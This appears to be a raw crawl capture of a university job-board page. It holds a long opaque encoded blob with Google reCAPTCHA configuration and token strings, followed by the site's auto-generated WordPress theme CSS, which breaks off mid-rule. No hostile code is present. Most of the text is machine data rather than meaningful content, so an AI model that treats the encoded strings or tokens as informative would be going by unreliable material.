FnDtRgtSgczeyI6e8KwwphQw4xALWlXw4nCgjBEwrfCqTxzwoInL1XDj2Yrw5jCocKIw5puNXvCv0vDo8OaFcKDw7/DpEpiJcKWwofCscKwMXV4wpvDqsOjZcOzwqzDrzTDkH8ybcKMwpjDuMKydcKywpQIwocaMijCsMKUIEFABgHDkFzDlMKiwonCn8Orw7vDrsKyYsK1w7bDvgrDv1PDtmgvw7fDnMKzUsOmF8OUAh5ewpcow7EBZT/Dgg5Aw6TClQjCnkBqwoPDpiDDvUVSwrHCv30Qwq9Mwq3DnDHDrzFqw6nDhXxPSi17Z0PDoAcJLMO3XHfCr8OPb8OywqYjFcKRwpTDk8Ouw67DhR7CnSkXYSUUASo4w6LDm2YZDTDCk052wpbCgcOiw6piMMOxwrfDsRsfW8OoQzXCjkrDhmU3wobDh8Kodykaw4/Dr27DpsOINsKRw5oOwrwcw4omQsOwAsKEw7rDvsKQCAhHw4/DpMKnw5ITMcOGw5/CjTvCqsOzw4g1w7zDjcK+wqzCg8Kiw6HDgsKTw4NZwpbDn8OtcUASX8KiwqXDqMK9w5VPFjEpwqlWeUbCoQLDj8O6w7HCp8KGe8KlYA3DuzEPwq8gw6Z0w5rCkhzDisKubyzDhWjDvcKiwp/DoBzDgGfCgMOswrx6KVPCljYIw6thwqp6woZyNsOuVxpew5TCqsK1w47CuwrCtwDCmEfChXPCuhRmXsOIBWp1J8KEw7/DuSM9w7XDtSPDg8KyBcK2BGDDkcKsw4LCuT7DiBg5w43Cmx8He0dQw75gE8OqPcKiw6nChWbCpmrCqcOMYMK9DB91TwFWw6bDo8Kbw7XCmk1fGTfDlhsFVsOHci96fhjDrE3DiiQuwowVwqIUS8K/wpBQw40cwpNgKMOEV00OGQ7Do3/CrDEoSiA8fjHDpcKww45vw4/DjcO9w6NOwqzDsMK9Kht0wojDphXCjVRUdMOxXsKJwoDCmMKowpHCscOhcU/DnMOgPlbCuzdidTVow7ZqwqICw4XCvcO+wrXCk8KHwqcrYBTCrmUvwrDDtcOhd2h5w5xUw71ewqfCm8KJw6TCr8O6SBxywp8xwo55YT3Ch8Kgw5klwrluwrJiajnDrcK0NnclCTbDqMKCEcOkwqjDr8ObcsKzw4snNsKTwo45wpXClMKbVEt6wqV1w797woYew7/[base64]/[base64]/ClMKWNGUXfsK7ayY/wpdbUMKfVxPDuMOMwpzCsERjdcKRfTFgwpMRw4LDl8O6KMK5A8Oewrlxw4/DvcKLw7XDk0c3OcOAwpwdwrfDkHUJw63CiGDCuMKCw51nwonCilTDgj9LwoUoVsKPw6HCqlbDksKgwpfDsMOZw6hNLsOBwpYkFsK7S8O1EsKJwqPDhg1kw6xOUEIrEEM6TgPDuMK+Kx/[base64]/DuC8hDsO1wqtnF2DCksKewqTCl3bCkMOpw47DiWtYLB/[base64]/X8ONRMK8f8ORcsKeMsOnwr3CsxdFwrdKfcKyEMKZw6N5w7FfZcK5ZsKYYMK1AMKNw74PD0DCmnvDv8OJwonDq8O1Y8KJw6fDicKgw6NeB8KGccK9wrILw6dBw6pbw7VNwq/CvcKqw6/Cl20hd8KTBMO8w4huwqfDu8Klw44Echtzw5rDpn5TCyvCkkU7AMK2w7Y/[base64]/CksOVQiF6w57DhsKTw4dCAgUswr/DnljCosONw44nfMKdesKswobDrGrDksOJwqhOwrcAXMO7w5YZEMKkwoTDoMOmwqjCvGPChsKswoR7w7Bowp1wJ8Owwo9qw67CpD5SKnjDksOmw508PjMGw5XDhBLCnMK/w6Aqw7vDoG/DoQAmbWfDmhPDkFonLm7DsTDCjMKxw4LCgcKHw4E2RMOCd8Otw4nClwTCqVDDgDnDnAPDqF/CicOsw7dzwqMww7NWS3rCrsO4w4zCpcKvwqHCsyHDsMKzw7oQZhY7w4V7w6c3FF7CiMO3wq0sw6Z4NDbDncKlZcKdTV08wqVONE7Dg8OZwoXDp8OyaXTCgCLCocOxfsKcJsKTw5fCpsKxEEBowpnClcOICMOCNGjDklzChsKMw6lUDzDDsB/DqMKvw57DpUV8XsORw6Jfw79wwoNQRgpseiApw4LDtDkrA8KWw7JAwoRnw6nDosKrw43Ctl1uwo4XwrQFa3FmwqdSwqk5wo/DqVM7w6fCtcOCw5l9asOtfcOtwoIYwrHDlhjDjsO0w4/DpsK/wpoOZsK0w7oTLcOcwrjDucOXwqpPVMOgwrRbwpLDqCvCuMKuw6N8NcO3IH5dwqrCgMKsIMKRe39JUsOsw7RnT8K6dsKlw5UEDxoueMOnMsKmwopnFsO/CsOxw55NwobDllDDl8KYw6HCg27Cq8OnB2LDvcOhVsK6R8Oyw67DmllrKsKKw4fChMKjRMKxwoQTw4LDjw8tw4UdMsKzwqfClsO+YMOXXyDCvVATexZyTmPCqyfCisO3SQgCwp/DviV2wrDDicKmw7bCtsORXVTCqgTDoQvCtUJqP8KdDTM6w6jCuMOcFcKfNVoNb8KFw4UNw5zDo8OIeMKyVVLDnjfCvcKtJsKpNcKdw50Yw7XCmigmZcKYw7ALwqUxwop5w7YKw7Adwp/DiMKlf1TDgUhiZQ7ClE3CtgMrRwZVwpVpw4LDlcOYw7YCccK8KmtiPMKMOMO0TsK8wq5kwpkTbcOHAQdNwrzCiMOhwrHCpC0QeXzCkFhXfcKFLEPCll3Dv1TCu8KtXcOkw4/[base64]/A1xfwoDDqFzCuVEqNsOVYkXDisKOAm7CoMKrNMOrw60jAlrDmDFyaSHDgW91w5QhwrLDiVMmw4AyJcK3YXAzLsOJw45TwrlcTk9vB8Ouwo8mR8KpX8KieMO4OCzCuMO6w7Z1w7HDksKBw7HDgsO2cQrDlMKfKcOnC8KhAXrDmi3Dq8ODw6fCt8Opw6tKwr3DnMO/w4rCuMKleklzDcK9w5wXw67Cr1EnSzzDrBACVsK6wpvDr8KHw45qQsKGP8KBM8KYwrvDvTZ0csKBw67DqgjCgMOLWBVzwobCsDlyBMOgYx3ClMKlw79mwr9xwoTCmwdFw5TCosOww4DDgjV1wqvDtsKCJGpxw5rCtsKyd8OHwqtHTWZBw7MUwrjDrSgMwqPChA1/IR7Dgy3CgRXDjsKKB8OrwrUdXx3CoR7DmQDCgDrDh1U/wqtSwoN6w5/CiivDhzrCt8OfQV/CpE7DncK0C8KDPgt0FD7DhXZuwojCv8KgwrvCpsOjwr/CtGPCg3DDl2vDjznCk8KzWcKSwrYewolmJ0N6wrDDlFdAw703A1hhwpFLLsKjKSDCpHhPwqU3RMK/NsKdwr8Tw4PDpMOtPMOWdMOCD1cIw6rCmcKHWQZfGcKOw7IFwpvDmXPDjmfDssOBwpcQSUQ9Z2pqwqpiw4N7w5tjw4EPO2k/YlrCiwJgwrdZwpZFw4bCucOhw7LDlwrCrcKfPBzDjmvChsKLwr52woIBTybCpsKWGxlgSEJkLDHDu1pOw7nDkMKEMcO0UcOhSiEvw4cGwoXDjMO6woxyCMOnwpVaR8Ojw5A/w4gJABA6w5LCq8O3wrPCocK5ecOww5AIwqTDqsOtwoduwoIdwpjDi3s7VjLDlMKwXsKjw4djSMO2V8K7aDzDhMOxbVwuwpzDj8KIZMKiMmbDgR/CiMKsS8K9PMOuWcOowosLw7PDiBFRw749T8Kgw7nDhsKiSFlhw4bCiMK0WsKoX3gjwrFqfMOtwodSJ8OwNMOswpVMw6/CuiNCK8KpAsO/akrDqsOOc8O6w4vCgCsxGl9KX0YFJi9sw6rDswlBc8OVw6HDhcONw4HDgsO7fsO8wq3DhMOAw7vDlyZOdsOdaSrDh8O7w4oVwqbDmMK9PMOCRSXDhwzCtVR2wqfCr8Kjw6UaMUEMBMOvDk/[base64]/DhMKdw7I4w7bDoj7DkCMoe1duwqZ1w7PCsMOiwq1rwq7CkBTCscOhHsOlw7rDjcOhXxbCpBDDmcOkwq4Fcw9dw6QGwrt9w7HCv3bDmQMCC8O6SwZ+wqrCuTHCssO1BcKNAsOrOMKew5fDjcKyw7plDRFaw5TCqsOMw5HDjsKDw4gMbMKee8O0w51cwr/DsVHCvMKxw4HCpRrDjGliLy/DmMKRw4wvw4vDm1rCosOzYsKVO8K5w7/Cq8OBw7tkwrrCmj7CuMOxw5jCpWzCucOEFcOjUsOOYw/CtsKiUsK3fE5SwrJmw5nDlkjCl8O2w5JVw6wmbC5Rw5/DjsOew5nDvMOPwo7DnsOYw6QbwpZrPsOTRcOLw4jDr8Kxw4HCi8OXw5RSw4bCniEUVDIyUsK5wqQEwpXCrS/DoQDDn8KBwpjDtQnDucO3wp8JwpnDlkHDqmANw7YCNsKdXcKjblfDrMKowpMCBcKoDAxrb8OGw4gow4rDilLDi8Oew5scBmgzw68+Q0NIw4JpbcO6A27DhMKeam/[base64]/CucKHDDxFY8Opw63CtVDClVw8w4E5bMOmw57CocOAElEZM8OKwrvDkjdOAcKKw4rCigDDlMOgwo0iSnNaw6DCj23CgcOlw4IKwrLDqMKUwrfDhhxCU2jDhsK5CcKHwp3Cj8KXwqUqwo7CuMKxK2/Du8KsYkLCuMKTenPCngLCg8OrdDXCtjLCmcKNw41ZAsOpXcKFEsKpGEfCpsOVTcOAJ8OoQMKcwqjDi8K+BTRRw4vCm8KfPxXCsMO8FcK1E8O2wrVnwp1ucsKCw5bDsMOuY8OGHiXChxfCvMKxw6g4w4VDw4dVwpvCtlDDk0bCgDrDtj/DocOUWcOxwoPCscKswo3DkcOew6zDuRMmN8OIV2rCtCpqw5bCvk19w7omHwjCuxnCvlLCuMOlWcOjFsKAdMKraQZ/AXJxwpZ8E8KRw4fDu3oIw7dYw4jDlsK4ZsKEw759wq3DgjXCtgEGBSLDk0jCpx0dw7ZCw4JYVkPCrsOww4nCqMK2w4sBw7rDlcO1w6UXwrsqEMKidsOsSsKresOuwr7Cg8OAw5rCkMKjLUE+cRZ+wrrDjMKXC0zDlk1rEMKmAsO6w7LCjcKjMcOSHsKdw5LDvsOAwq/[base64]/C1TCqsOEB8Oqw5QmwrzDqMKSw7rCmDbDmsKxOcOcw6XDgsKHBcOwwqzCnTHDo8OtEVfDqV8AfMKhwpvCrcK8HhBQw4x7woQdM3snT8OvwprDvcKAwq/CknTCj8OAwopdOC3CqcK4ZcKBwpnCgigMwrvCisO+wp0wJcOowoBoecKBOQLCtMOmPDfDoWXCvBfDvxHDosOAw40CwpPDqVVuDyRow7DDnW/CthN+G2IdDsOXDMKobX/DmMOBODQjfj3DomDDlsOqw7wdwpHDkcKewpAGw788w7/[base64]/CrwBBc1UGwrZuCMOpIWUmwpfCt2QOPg7Cq8KqS8OPwptBwqfCrMODTsOww4HDm8KVZArDucKMWcOqw73CrixNwpYUw4/DrsKzYFsIwobDqB4Ow4LCmEHCpnoBYm3CocKAw57CuTF1w7TChcKKDGlNw7bDtw4UwqnCmXs2w7/CocKiQMKzw60dw7EHUcKoPjrDlMKMQsOuQgLCpHluIVxrNnLCiFdIM13DgsOlNXgRw5l9wrknRXM2BsOPwrTCjBDCh8OjPUPCuMKsGShKwr9qw6NyFMOnNsKjwo80wq3CjMOOw58qwqdMwo8VGh/DrnPCi8KwCUt7w5DCiyrDhsKzwp4TMsOhw5DCsHMJR8KdZXXCkcORTcO8w5EIw595w69cw4I0P8OwZwNKwrV2w6nCqcOcbFkDw57DrmwmX8K3wp/[base64]/Cr8O/wr7DlRrCuGXCnMOCwq7DvsKYS8OQw6FccHImd3XCiRrCmHdYwonDisOuWEYaN8OHwqPClGjCnghqwpzDi21NcMK+JXXCmDHCtsK+K8OHAxHDpsOvM8K/[base64]/dkpGw77DgcKCw5HCkEJcw7fDrcK4wpNkexpJw6vDj0PCpRJpw7/DsQHDjDRUw5TDqCvCtkwXw67CoDfDmcOSLsOOWcK7wq/[base64]/Fg3Ci3hyCSN9Q0xLeDzDmsOpwqbChMK2V8OxGXbCtzvDjcO5BcK8w4bDogkCKTARw43DmMKfX2rDmsKFwq0XDMOMw7Uxw5XCmSrCocK/by5db3YIQ8KMZ2ECw4vClBHDqXjDnHvCq8Krw57DiXdXSjUewrvDh1R/wp1Mw7AOAcOzVgbDiMKQWsOHwrJSTsO+w7vCm8KzWT7CnMKYwpxRw5nCsMO4U1glC8K8woPDq8K9wrEbBFZgJxtGwoHCjcKCw7/Dl8KcUsO0C8OFwpnDhsOkZkxBwqt8wqJtUkhKw7vCo2LCjxRLbsOaw4FKH2IrwrjDosKYFmfCqGEhVwZrFcKYY8KIwqDDqMOpw5MfFsOXw7DDjcOCw6loKkQ2HcK0w4hpeMKsBCHCj17Dr3oEecOkw7PDh24cKUlfwqXCmm0dwq3CgFk0d10tMMOHYQZww4fCkm/CrsKPecKsw53CvGtuwod9XlUITwTCg8OSw5QcwprCl8ODaXthM8KaU1HCjzHDrsKLZWUOF3DCocKlJRJsWTsOw6USw7fDjRnDuMOYBMKjRmDDmcO8GHXDoMKHBxETw5bCuF/DjsOzw6PDgsKowpU2w4jDk8ObXzLCggrDskhdwqNvw4/Dgyx0w7fDmSHCmAMbw5fDih0xCcO/w6jDlTrDrDRuwqgBw63DqcOIw5hYTk5IPsOtCcKGKcORwp9Xw6LCisKCw6kaEVw9OsK5PyIhE280wqXDtTjCgjlPXhE4w47CpCtZw7vCsnxBw7nDlTTDtsKQEsK0L3guwojCp8KXwq/[base64]/DjQZhwqMUMMKVw4ovwrFqwoLCi8K9PsKxwq9qwpdYYgDDhsOMwrLDtjQRwpbDosKbHsOgwok/wp/DrHPDtcKJw5/Co8KZcirDiybDtsOyw6Qhw7bDosKKwoh1w7UPJG7DoFrCslnCoMO6I8O/w4I2bg/DjsOtw7xcPxvDiMK5w6bDoz/DmcOpw4bDgMORVWNuSsK2WADCq8Ouw6cEdMKXw6BTw7cyw6bCsMKHN0HCqcK5ahQWYsOLw5sqeG10OWXCpWfDn1wuwoBUwoJVKlsoIMOmw5VwSBTDkgTCrztPw5QPZ2/CssO9OhPCucKnQQfDrMKUwr43UGJsMgQqDQPDncOcw4/CpG7CnsO8ZMOiwpoDwrcra8ORwqRmwr7CvMKfWcKBw4xWw6dqS8O6DcOmw7p3ccKwesKgwoxZwpJ0CTc8SRYQdMKOwovDni/[base64]/DlFvDjjBnYWrCuyhoF8KCGMOXwpLDt2Y+woVUfsOLw6zDtcK9JcKqwq/[base64]/[base64]/CsGpuw53DrMKxwqdzwrMhw5XDrTHDkkDCpHHCpcK5FsKRSAkTwpfDs1/Crx8ABRjCoAzCj8K/wpPCssOtHFRqwoDCmsKEf0LDicKhw79XwowRe8KpcsOKPcK3w5BwYMO7w6p9w7LDgUFLVRlCNMOLw4NpIcOSQxgiPl4jYsKgbsO8wooTw70/[base64]/Di8O/w4vCrlLCrcKow6tqESvCl8OlRwc7UMKmw5xmwqUXKVdZwpImw6FAfC3DlS0QP8KdMMOmUsKHwqQ0w5cPwrbDp2dpE2LDv0Axw6VzCxZcMcKEw6DCtioXf0TCp1nCtsKGPcOxw5zDtcO0Vzg4LCMEXw7CkkjChVvDhFkRw7pyw7NYwqt1QQAWAcK/[base64]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[base64]/wooZw7cGwp/CusKJw7rChyYcw7/DhlRES8O/woEjDMKsY2UHWMOuw7zDocOww47DplbDg8KrwqXDpgPCuEvDgELDiMOwMhbDvW3CsFLCrSNLwqBFwqJpwrDDsyYiwqLCs1lIw7HCvzrDlVbCvgLCq8OBw4kTw53CscKsNk3DvXzDlyoZFXzDiMKCwobDusOhMcK7w5sBw4LDiRohw7PCulllP8KDw5/[base64]/CjMKYCWI7wrZ7wqvDn8OAFsKqwo82w4bDncORw6p/eV/[base64]/Cv8KueQPCq07Cu8ODCgrCq8KucQ1iQMOAw7XCpWdGw5jDisOYw5nCjGd2ZsKsXk4bKR1aw6QRbwUBfMKcwpxQE0U9VFHDusO+wq3CpcKMwr9jSxc/wqzCtyTCggPDscOUwqIJTMOwAjB/w4dZMsKrwrw4XMOOw707w7fDjVLCg8KcNcO4X8KTR8K6IsK/acKtw68DAxLClXzDkwcVw4VXwqcRGHkjOsKUOcO+N8OPR8OiZsOtwozCn0zDpMKvwrMRDcOpNcKOwpUaKsKKZMO5wr3DrAUgwpEHaifDtsKmXMO6C8OOwr9Aw5TCicO4CTtYdcK6IcOfPMKkKBc+HsKrw7DCpzPDksOmw7FTMsK/[base64]/[base64]/[base64]/CixlnwpF6fTkwKsKYTlBoD3PCkgJmXUl5T3l6AkQAPTnDjRIWZcKywr1kw4jCisKsPcO4w5BAw710eyXCtcOxwqEfE0vCjW1xwqHDoMOcUMO0w5UoAsKBwrzDlsOUw5HDp2/ClMOXw45/RDHDpMOINsKkP8O/exNOZxVcHWnCvcKfw5jDvCDDhsKGwpFWdMOwwrlXE8KKcMOHCcOMO07DiS7DqMK+Ok3DhcKwPEdkccKiOUtDR8ORQifDuMKdw6Eow7/CsMOlwpMowrp/wrfDmHvCl2jCmcKEP8KkMhHCkcKJGkTCtMKpHsOCw7Ufw7JldU0tw6o/HAHCgcK/w7fDjm5Ew7x+PcOPJsOqZsODwok3VQtAw7rDjcKOXsKxw7/Ct8O7V05XPsK4w7fDtsKww7bCoMK7VWTCjsOMw63ChxLDuTXDqj0HdwHDgMORwqgpWcK/w7B2asODWMOmw604QkPCqQbCmGfDs2bCkcOxWgjDgC4/w7TDohrCvcOLG15sw5LCm8Otw5g2w49PC3ZQaRlzcsKWw6FZw6wFw7TDpilLw6AfwqhWwocWwq3Cp8K+EMOhFHJIAMKiwphKbcOPw6rDgMKEw7pdLcOZwq1xLQJbUsOicljCqcKvw7JGw6pew7rDjcOaBMKMTF7DvMKnwpQGLsO+fwtVBMKxbBcEZ1QcK8KBOQ/ChwDCqFp9B0DDtzRqwrxlwq0bw5rCqsKgwrzCoMK+eMKZMG/DrFbDsgIJHsK2ScKpaw0Pw4rDhx9CccK0w599wq4Kw5FYw7Q4w5vDm8ONRMO3ScK4TV0bwqZAw7gzw5zDqVM6P1fDhFF7Hk1AwrtCDRZqwqZQQA/DksK7CSMyGhE2w7TCtkFDWsK/w7sQw6vCt8OwMwdnw5PDtQ9yw6NlIVXCm2lvNMOdwolfw6TCvMOKX8OgHSXDrHJkwrzCl8KGbUZSw4PCkWA/[base64]/wqQ5woHCjxvDscKAwq59wpLDqTzDowPCkmFRZcO8C0PCkUrDsx/Cv8Kww4gvw6zDm8OmMCTCqhEaw7Jed8K5FAzDiyoiY0TDisKuUXgGwqYsw7NNwqxLwql6QcKkJMOdw4QRwqgGCsOrXMO0wqxRw5XDp08bwqAOwpXCncKcw5rCjzdHwp/CqcO/[base64]/YRzDm2LCrAnCqBvDqcOiEwbClQHDj1wcw4nDhzRRwpF1w7/[base64]/DrDFmdcOOwok2w5hqaMOuW8KKwpXDscK0ek/CiCHCnALDpsOlKcKPwowcDxfClRvCucO2wr3CqcKSwrrCkU7CtMOqwqXDvcOXwo7Cl8OZBcKVXBErOhPDsMOCw6PDnVhTRD53NMO7HzsVwrHDhzzDuMOAwqTDqMO/wrjDhhHDkw0kwqXCihTDp345w4zCtMK7e8KLw7bCj8OqwpEMw5YvwozDikAxw6pxw4lKYsKIwrzDscK9OcKxwpDDkEnCk8KhwrPCrMKyb3jCg8O6w5wEw7Rtw50ewok8w5DDoU3CmcKuw47Dr8Knw5/Dg8Ohw6pow6PDrBzDkUhMw4c\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224nvN8W+pIY9R5TJ7qi4q1vdxPjvUGqHw9b8AVwLD46I\\u003d\x22,0,0,null,1,1768926680569,0,0,[64,123,81,223],null,[81,210,215,234],\x22RC-6l5TEr6Zm5X9VQ\x22,null,null,null,null,null,\x220dAFcWeA7OiX0C_VUJ_yOW1kwTI14uiaqtzld6O470hBsG_MJcE5OedgQERFImesy6dqhs_JiCp291FNTd6bvAgGT9Yq-_VqX6Bg\x22,1769009480470]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css
body_size: 20047
content:
/* This custom.css file is automatically generated each time admin update Customize settings. Therefore, please DO NOT CHANGE ANYTHING as your changes will be lost. @NooTheme */body{color:#44494b;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:#44494b;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#3d0070;}a{color:#2e2e2e;}a:hover,a:focus,.text-primary,a.text-primary:hover{color:#3d0070;}.noo-job-search-wrapper .job-advanced-search .btn-search-submit,.bg-primary,.navbar-nav li.menu-item-post-btn > a,.navbar-nav li.menu-item-post-btn > a:hover,.navbar-nav li.menu-item-post-btn > a:focus,.navbar-nav li.menu-item-post-btn > a:hover:hover{background-color:#3d0070;}.bg-primary-overlay{background:rgba(61,0,112,0.90);}.read-more:hover,.read-more:focus,.read-more:active,.read-more.active,.open > .dropdown-toggle.read-more{background-color:#3d0070}.noo-menu li > a{color:#2e2e2e;}.noo-menu li > a:hover,.noo-menu li > a:active,.noo-menu li.current-menu-item > a{color:#3d0070;}.navbar-nav li > a,.navbar-nav ul.sub-menu li > a{color:#2e2e2e;}body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,.navbar-nav li > a:hover,.navbar-nav li > a:focus,.navbar-nav li:hover > a,.navbar-nav li.sfHover > a,.navbar-nav li.current-menu-item > a{color:#3d0070;}@media (min-width:992px){.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu{border-top-color:#3d0070;}.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,.navbar-nav.sf-menu > li.full-width.sfHover > a:before{border-bottom-color:#3d0070;}}.navbar-nav ul.sub-menu li > a:hover,.navbar-nav ul.sub-menu li > a:focus,.navbar-nav ul.sub-menu li:hover > a,.navbar-nav ul.sub-menu li.sfHover > a,.navbar-nav ul.sub-menu li.current-menu-item > a{color:#3d0070;}.read-more,.read-more:hover{background-color:#3d0070;}.noo-page-heading .page-title .count{background-color:#3d0070;}.posts-loop.grid .event-info a:hover,.posts-loop.grid.staffs .loop-item-title a{color:#3d0070;}.posts-loop.grid.staffs .loop-item-title:before{background-color:#3d0070;}.posts-loop.slider .loop-thumb-content .carousel-indicators li.active{border-color:#3d0070;background-color:#3d0070;}.job-action a.bookmark-job i:hover,.job-action a.bookmark-job.bookmarked,.job-desc ul li:before,.more-jobs ul li:before,.company-custom-fields ul li:before,.noo-ajax-result ajob,.resume .title-general span{color:#3d0070;}.link-alt{border-bottom-color:#3d0070;color:#3d0070;}.member-manage .table tbody tr:hover a:not(.btn-primary):hover,.member-manage table tbody tr:hover a:not(.btn-primary):hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i{color:#3d0070;}.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price,.jsteps li.completed .jstep-num a:before,.jsteps li.active .jstep-num a:before,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover{border-color:#3d0070;}.jpanel-title{background-color:#3d0070;}.featured_slider .page a.selected,.jsteps li.completed .jstep-num a,.jsteps li.active .jstep-num a,.gmap-loading .gmap-loader > div{background-color:#21003d;}h2.comments-title span,.comment-reply-link,.comment-author a:hover{color:#3d0070;}.content-meta > span > a:hover,.hentry.format-quote a:hover,.hentry.format-link a:hover,.single .hentry.format-quote .content-title:hover,.single .hentry.format-link .content-title:hover,.single .hentry.format-quote a:hover,.single .hentry.format-link a:hover,.sticky h2.content-title:before{color:#3d0070 !important;}.content-thumb:before,.entry-tags a:hover{background:#3d0070;}.content-wrap .entry-tags a:hover{color:#3d0070;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled),.post-navigation .prev-post,.post-navigation .next-post,.loadmore-loading span{background:#3d0070;}.wigetized .widget a:hover,.wigetized .widget ul li a:hover,.wigetized .widget ol li a:hover,.wigetized .widget.widget_recent_entries li a:hover{color:#3d0070;}.btn-primary,.form-submit input[type="submit"],.wpcf7-submit,.widget_newsletterwidget .newsletter-submit,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.form-submit input[type="submit"]:hover,.form-submit input[type="submit"]:focus,.btn-primary.active,.wpcf7-submit:hover,.progress-bar{background-color:#3d0070;}ul.noo-resume-list li .show-view-more .btn-primar{color:#000 !important;}.btn-primary.pressable{-webkit-box-shadow:0 4px 0 0 #130024,0 4px 9px rgba(0,0,0,0.75) !important;box-shadow:0 4px 0 0  #130024,0 4px 9px rgba(0,0,0,0.75) 